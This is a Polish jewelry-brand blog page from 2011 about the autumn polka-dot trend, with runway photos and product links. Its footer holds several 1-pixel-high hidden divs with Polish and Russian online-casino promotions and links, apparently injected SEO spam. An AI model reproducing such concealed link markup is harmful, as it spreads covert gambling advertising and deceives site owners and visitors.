<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025_wizerunkowe-500x375.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="post-template-default single single-post postid-5176 single-format-standard chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/">Trendy</a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/">Eventy</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/">Galerie</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/">Wywiady</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/">Blogowe Inspiracje</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" class="fullwidth">
			
										
					<article id="post-5176" class="post-5176 post type-post status-publish format-standard has-post-thumbnail hentry category-trendy tag-bizuteria-srebrna tag-marc-jacobs tag-stella-mccartney">
					
			
						<div class="post-img">
			<a href="https://fashion.apart.pl/2011/09/trendy-jesieni-%e2%80%93-wielokropek/"><img width="533" height="400" src="https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025_wizerunkowe.jpg" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025_wizerunkowe.jpg 533w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025_wizerunkowe-213x159.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025_wizerunkowe-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025_wizerunkowe-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025_wizerunkowe-312x234.jpg 312w" sizes="(max-width: 533px) 100vw, 533px" /></a>
		</div>
						
		
	<div class="post-header">
		
				<span class="cat"><a href="https://fashion.apart.pl/category/trendy/" rel="category tag">Trendy</a></span>
				
					<h1>Trendy jesieni – wielokropek</h1>
				
	</div>
	
	<div class="post-entry">
		
		<p>Jeden z najbardziej dziewczęcych wzorów zawładnął jesiennymi trendami. Kropki, grochy. To raczej duże, wyraziste, to znów drobne.  Z tym wzorem, jak pokazali projektanci, można naprawdę zrobić wiele. <span id="more-5176"></span>Są zaskakujące, przezroczyste elementy z nadrukiem grochów, są grochy jak z abstrakcyjnych obrazów. Często pojawiały się także propozycje total look, czyli kropki od stóp do głów, włączając w to na przykład torebki.</p>
<p>Ten wzór sam w sobie sprawia, że w stylizacji „dużo się dzieje”, z biżuterią lepiej więc nie przesadzać. Subtelne kolczyki z barwnymi perłami z kolekcji Apart będą nienachalnym dodatkiem do tego dynamicznego wzoru.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-5177" title="Marc Jacobs pokaz zima 2011" src="https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025-320x480.jpg" alt="" width="320" height="480" srcset="https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025-320x480.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025-213x319.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025-500x750.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025-312x468.jpg 312w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025.jpg 533w" sizes="(max-width: 320px) 100vw, 320px" /><img decoding="async" class="alignnone size-medium wp-image-5178 odstep10" title="Stella McCartney pokaz zima 2011" src="https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957890_0090-320x481.jpg" alt="" width="320" height="481" srcset="https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957890_0090-320x481.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957890_0090-213x320.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957890_0090-500x751.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957890_0090-312x469.jpg 312w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957890_0090.jpg 532w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<h6>fot. East News / Marc Jacobs –  Nowy Jork                                  Stella McCartney – Paryż</h6>
<p><a href="http://www.apart.pl/pl/szukaj,bizuteria,q,,,3458"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5185" title="AP110-0148-kolczyki-biale" src="https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0148-kolczyki-biale-320x240.jpg" alt="" width="288" height="216" srcset="https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0148-kolczyki-biale-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0148-kolczyki-biale-213x159.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0148-kolczyki-biale-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0148-kolczyki-biale-312x234.jpg 312w, https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0148-kolczyki-biale.jpg 800w" sizes="(max-width: 288px) 100vw, 288px" /></a><a href="http://www.apart.pl/pl/szukaj,bizuteria,q,,,3585"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5186 odstep10" title="AP110-0164-kolczyki-srebro-r" src="https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0164-kolczyki-srebro-r-320x240.jpg" alt="" width="320" height="240" srcset="https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0164-kolczyki-srebro-r-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0164-kolczyki-srebro-r-213x159.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0164-kolczyki-srebro-r-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0164-kolczyki-srebro-r-312x234.jpg 312w, https://fashion.apart.pl/wp-content/uploads/2011/09/AP110-0164-kolczyki-srebro-r.jpg 800w" sizes="(max-width: 320px) 100vw, 320px" /></a></p>
		
				
									<div class="post-tags">
				<a href="https://fashion.apart.pl/tag/bizuteria-srebrna/" rel="tag">biżuteria srebrna</a><a href="https://fashion.apart.pl/tag/marc-jacobs/" rel="tag">Marc Jacobs</a><a href="https://fashion.apart.pl/tag/stella-mccartney/" rel="tag">Stella McCartney</a>			</div>
			
						
	</div>
	
	<div class="post-meta">
		
		<span class="meta-info">
			
						29 września 2011						
						
		</span>
		
				<div class="post-share">
			
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://fashion.apart.pl/2011/09/trendy-jesieni-%e2%80%93-wielokropek/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Trendy+jesieni+%E2%80%93+wielokropek%20-%20https://fashion.apart.pl/2011/09/trendy-jesieni-%e2%80%93-wielokropek/"><i class="fa fa-twitter"></i></a>
						<a target="_blank" data-pin-do="skipLink" href="https://pinterest.com/pin/create/button/?url=https://fashion.apart.pl/2011/09/trendy-jesieni-%e2%80%93-wielokropek/&media=https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00954943_0025_wizerunkowe.jpg&description=Trendy jesieni – wielokropek"><i class="fa fa-pinterest"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://fashion.apart.pl/2011/09/trendy-jesieni-%e2%80%93-wielokropek/"><i class="fa fa-google-plus"></i></a>
						
		</div>
				
	</div>
	
		
				<div class="post-pagination">

	
		<span class="pagi-prev"><a href="https://fashion.apart.pl/2011/09/w-jesienym-kolorze/"><i class="fa fa-angle-double-left"></i> Poprzedni wpis</a></span>
	
		<span class="pagi-next"><a href="https://fashion.apart.pl/2011/09/zlote-wspomnienie-lata/">Następny wpis <i class="fa fa-angle-double-right"></i></a></span>
	
</div>			
</article>

			<div class="post-related"><h4 class="block-heading">Mogą Ci się również spodobać</h4>
						<div class="item-related">

										<a href="https://fashion.apart.pl/2012/04/wiosenne-trendy-origami-z-plis-2/"><img width="500" height="375" src="https://fashion.apart.pl/wp-content/uploads/2012/04/ikona.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fashion.apart.pl/wp-content/uploads/2012/04/ikona.jpg 532w, https://fashion.apart.pl/wp-content/uploads/2012/04/ikona-213x159.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2012/04/ikona-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2012/04/ikona-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2012/04/ikona-312x234.jpg 312w" sizes="(max-width: 500px) 100vw, 500px" /></a>
					
					<h3><a href="https://fashion.apart.pl/2012/04/wiosenne-trendy-origami-z-plis-2/">Wiosenne trendy: origami z plis</a></h3>
					<span class="date">2 kwietnia 2012</span>

				</div>
						<div class="item-related">

										<a href="https://fashion.apart.pl/2012/06/brelok-dla-kibica/"><img width="500" height="375" src="https://fashion.apart.pl/wp-content/uploads/2012/06/ikona.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fashion.apart.pl/wp-content/uploads/2012/06/ikona.jpg 800w, https://fashion.apart.pl/wp-content/uploads/2012/06/ikona-213x159.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2012/06/ikona-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2012/06/ikona-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2012/06/ikona-312x234.jpg 312w" sizes="(max-width: 500px) 100vw, 500px" /></a>
					
					<h3><a href="https://fashion.apart.pl/2012/06/brelok-dla-kibica/">Brelok dla kibica</a></h3>
					<span class="date">1 czerwca 2012</span>

				</div>
						<div class="item-related">

										<a href="https://fashion.apart.pl/2011/04/antyczne-piekno/"><img width="500" height="375" src="https://fashion.apart.pl/wp-content/uploads/2011/04/Roma-visual.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fashion.apart.pl/wp-content/uploads/2011/04/Roma-visual.jpg 800w, https://fashion.apart.pl/wp-content/uploads/2011/04/Roma-visual-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2011/04/Roma-visual-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2011/04/Roma-visual-312x234.jpg 312w" sizes="(max-width: 500px) 100vw, 500px" /></a>
					
					<h3><a href="https://fashion.apart.pl/2011/04/antyczne-piekno/">Antyczne piękno</a></h3>
					<span class="date">13 kwietnia 2011</span>

				</div>
		</div>
						
								
							
			</div>
			
		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"faa6199fde","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"8581554ba3","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"5176","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
</body>

</html>